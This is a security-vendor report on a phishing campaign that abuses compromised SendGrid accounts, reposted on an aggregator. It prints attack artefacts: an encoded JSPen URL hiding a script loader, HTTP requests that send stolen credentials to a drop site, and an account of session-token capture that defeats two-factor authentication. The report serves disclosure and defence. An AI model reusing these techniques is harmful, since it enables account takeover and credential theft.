
2024-2-7 19:18:10 Author: www.netcraft.com(查看原文) 阅读量:15 收藏
Netcraft has recently observed that criminals abused SendGrid’s services to launch a phishing campaign impersonating SendGrid itself. The well-known provider, now owned by Twillio, makes sending emails at scale simple and flexible. In addition to scale, the promise of high deliverability and feature-rich tools make Sendgrid a sought-after service for legitimate businesses and a likely target for criminals.
The campaign observed uses a variety of complex lures, such as claiming the victim’s account has been suspended while its sending practices are reviewed or that the victim’s account is marked for removal due to a recent payment failure, combined with other SendGrid features to mask the actual destination of any malicious links.

Screenshot of one of the phishing emails seen by Netcraft in the campaign.
The criminals behind the campaign used SendGrid’s click-tracking feature, with the malicious link masked behind a tracking link hosted by SendGrid. As the actual destination link is encoded in a URL parameter, even technically savvy recipients cannot determine its destination without following it.
https://u684436[.]ct[.]sendgrid.net/ls/click?upn=MlKqR181cN-2FwVofVyYroZohPHYCFmcOANwhWCUdTCBwPOc8txaiCuzTlogC05KN3LNFQ-2BuY0GGAqsU1nral07J5ZAzdZaZBAuJ7sV0-2BXHfumQD5I7-2FksS6M-2Bkp-2BkG47JcUbzDR8JwfwRM53-2BjxY8Q39KSfdEFQ9435uyTBM5TtspkyY3jUnvibv5C-2BopzMIluG2QhFh3lCZT2E5thEQQlvnZzjigw0zd2QIpDJ1mDMyGAOP9FKPeH-2BubdRj8uMW7TYzi-2FryttpaWt-2FacBOIgmTucX37Bpzwo8hDwYWOfxtiszu0DQpSrDO3oXpdkl-2B4s7wZAW0B-2FGDFBUzYJTXj74HRI9K2dpGobo82sm-2BazB2pF4rB-2BmwcxWwFL-2FpuLyZHB39O28qMVDOVLLbjWvpdUCCWXeMbVjwqJJJ-2FJJcfiX9cVoMVr52N2vZshdxGLBhIHeg5gMDA8qUev9sXguFrcp8VNlV-2FhMxARF1RUvbSCJCUd-2Faf2xJXq65WP0ikjyx7BLg1hmUr3QcV9IstauGE08g-3D-3DmcLN_IrVKFt61B0RSPoIcLeWyNg52nFk05lKq9QPi-2FlqEDp6KgcjnqupRcHzKcBBn7PVo8-2BxeSCeDL5jOu-2Bx5wws5UKOwmCQCTy6wc-2FTAihp-2FZilUgXpstXJftrsxyCzWfWHkMtlCi92uoep-2BB-2BEJJpbK-2BlDe4wqa-2FR0sOOAlwWz6aTEHqnEACadwVCrFtoPCBG68mO0yF5ItaBS0v1i7sukWtkhsoqWJbxt7FUowSScDsyM-3DExamining the email headers reveals that the phishing emails are sent using SendGrid’s infrastructure:
Received: from s.wfbtzhsv.outbound-mail.sendgrid.net (s.wfbtzhsv.outbound-mail.sendgrid.net [159.183.224.104])
(using TLSv1.3 with cipher TLS_AES_256_GCM_SHA384 (256/256 bits)
key-exchange X25519 server-signature ECDSA (P-384) server-digest SHA384)
(No client certificate requested)
by REDACTED (Postfix) with ESMTPS id 684BCE1862
for <REDACTED>; Tue, 12 Dec 2023 18:49:17 +0000 (UTC)SendGrid advertises an “industry-leading 99% delivery rate”. With even legitimate companies sometimes struggling to deliver emails to users’ inboxes successfully, it is easy to see how using SendGrid for phishing campaigns is attractive to criminals.
One giveaway indicates that the emails are not legitimate: while the campaign uses SendGrid’s email servers, the “From:” addresses do not use SendGrid’s domain name. Instead, the emails are sent from a variety of unrelated domain names. All the domain names appear to be other SendGrid customers, suggesting criminals use compromised SendGrid accounts rather than registering their own.
Netcraft has identified at least nine companies whose accounts have been used in the campaign. These companies span a range of industries, including cloud hosting, energy, healthcare, education, property, recruitment, and publishing.
The use of compromised SendGrid accounts explains why SendGrid is targeted by the phishing campaign: the criminals can use the compromised accounts to compromise further SendGrid accounts in a cycle, providing them with a steady supply of fresh SendGrid accounts.
A compromised SendGrid account could also be used to send phishing emails impersonating the compromised company. Companies often authorize SendGrid to send emails on their behalf from their domain name, using SPF and DKIM policies. The phishing emails would, therefore, pass the checks and appear authentic.
After clicking the tracking link in the email, victims are redirected to JSPen. This code editor allows pages to be stored entirely within the URL fragment – everything after the hash (#) character:
https://jspen[.]co/?utm_campaign=website&utm_medium=email&utm_source=sendgrid.com#JTNDJTczJTYzJTcyJTY5JTcwJTc0JTIwJTczJTcyJTYzJTNEJTIyJTY4JTc0JTc0JTcwJTczJTNBJTJGJTJGJTY3JTcyJTY5JTY0JTZGJTZFJTczJTc1JTcwJTcwJTZGJTcyJTc0JTM4JTM3JTMyJTMzJTM2JTM3JTM0JTMzJTM5JTJFJTYxJTdBJTc1JTcyJTY1JTY2JTY0JTJFJTZFJTY1JTc0JTJGJTc1JTcwJTY0JTYxJTc0JTY1JTczJTJFJTZBJTczJTIyJTNFJTIwJTNDJTJGJTczJTYzJTcyJTY5JTcwJTc0JTNFThe attack is more challenging to detect and block as the URL fragment is not sent to the server and is only used within the victim’s browser. The operator of the JSPen service might not know it is being abused for malicious purposes.
Decoding the URL fragment reveals a single <script> tag, which includes a JavaScript file hosted on Azure Front Door – Microsoft’s cloud CDN:
<script src="https://gridonsupport872367439[.]azurefd[.]net/updates.js"> </script>Cloud services like Azure are attractive to fraudsters due to the availability of free tiers and credits. While Azure Front Door is not included in Azure’s free tier, Azure does provide new customers with a $200 credit, which can be spent on any Azure service.
The JavaScript file is heavily obfuscated, with variables and functions given meaningless names and all whitespace removed:

Screenshot of part of the obfuscated JavaScript file.
De-obfuscating the file reveals that the contents of the phishing site are stored within an AES-encrypted string, which is decrypted and written to the web page at runtime. Criminals employ these techniques to make it harder for human analysts and automated systems to determine whether a script is malicious.

Screenshot of the partially-deobfuscated AES decryption code. The phishing site relies on a CDN-hosted copy of the CryptoJS library to provide the AES decryption routine.
The phishing site itself is a convincing replica of the actual SendGrid login page:

Fake SendGrid login page.

Legitimate SendGrid login page.
After entering some credentials, the phishing site requests SendGrid’s API to verify whether the username and password are correct or not:
POST /v3/public/tokens HTTP/1.1
Host: api.sendgrid.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: application/json
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/json
Content-Length: 450
Origin: https://jspen.co
Referer: https://jspen.co/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
Te: trailers
Connection: close
{"username":"[REDACTED]","password":"[REDACTED]"}Sometimes, a trick to detect simple phishing attempts is to enter an invalid username or password. As primary phishing sites naively accept any credentials, the lack of an error message reveals the site is fake. However, cleverer phishing sites like this appear authentic, rejecting invalid login attempts and asking the user to try again.
Both JSPen and Azure Front Door only allow users to host static files. The phishing site delivers the stolen credentials to a separate drop site – pnp-api[.]com – using AJAX:
GET /sendgrid/post.php?eimo=[REDACTED]&peso=[REDACTED]&MFA= HTTP/1.1
Host: pnp-api.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Origin: https://jspen.co
Referer: https://jspen.co/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
Te: trailers
Connection: closeWe first saw pnp-api[.]com in our November 2023 survey. Its home page is default page of the Laravel PHP framework. Its age and lack of content means it is likely that the drop site was purpose-registered by the criminals, rather than being a compromised site.
pnp-api[.]com was registered at Wild West Domains, a subsidiary of GoDaddy. Measuring ping times from various monitoring locations confirms that Aurologic hosts it in a data center in Frankfurt, Germany.
After the victim enters a valid username and password, the phishing site uses SendGrid’s API to request that a two-factor authentication code be sent to the victim’s phone. Then, it displays a copy of SendGrid’s two-factor authentication form:

Screenshot of the phishing site’s two-factor authentication form.
The phishing site also verifies the two-factor authentication code entered by the victim is correct with SendGrid’s API. It continues, prompting the victim to try again if it is incorrect.
After the victim enters the correct code, the phishing site makes another request to the drop site. However, it does not send the two-factor code to the drop site. Instead, it sends the session token provided by the SendGrid API, giving the criminals more time to take over victims’ accounts: while a two-factor authentication code might only be valid for a few minutes, the session token is valid for much longer.
Finally, the victim is redirected to SendGrid’s official website, possibly not realizing that their account has been compromised.
At the time of writing, JSPen and the malicious JavaScript file hosted on Azure are no longer available.
Netcraft’s position at the epicenter of the battle against cybercrime allows us to rapidly identify, monitor and react to new phishing campaigns. Consumers can use Netcraft’s browser extension and apps to protect themselves from phishing attacks and other threats. Organizations targeted by phishing can use our disruption and takedown service to ensure that malicious content is blocked and removed quickly and efficiently. Contact us to learn more.
Netcraft researchers contacted SendGrid on February 1 through their abuse reporting mechanisms to inform them of this attack and subsequent research.
如有侵权请联系:admin#unsafe.sh